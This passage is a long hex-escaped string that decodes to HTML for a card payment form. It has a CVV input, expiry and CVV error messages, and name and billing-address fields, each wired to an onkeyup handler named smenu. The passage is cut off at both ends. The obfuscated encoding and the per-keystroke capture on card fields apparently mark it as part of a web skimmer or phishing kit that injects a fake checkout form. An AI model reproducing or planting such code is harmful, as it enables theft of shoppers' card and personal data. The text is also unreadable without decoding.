F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x20\x66\x69\x6C\x6C\x3D\x23\x45\x36\x45\x36\x45\x36\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x20\x66\x69\x6C\x6C\x3D\x23\x36\x35\x36\x35\x36\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x44\x39\x32\x46\x32\x30\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x63\x69\x64\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x63\x76\x63\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x63\x73\x63\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x34\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x33\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x63\x69\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x6C\x65\x67\x65\x6E\x64\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x32\x6D\x39\x75\x71\x6A\x2D\x4C\x65\x67\x65\x6E\x64\x20\x65\x6E\x36\x66\x38\x66\x70\x31\x22\x3E\x42\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x65\x67\x65\x6E\x64\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x66\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x67\x69\x76\x65\x6E\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x46\x69\x72\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x6C\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x66\x61\x6D\x69\x6C\x79\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4C\x61\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x6C\x61\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C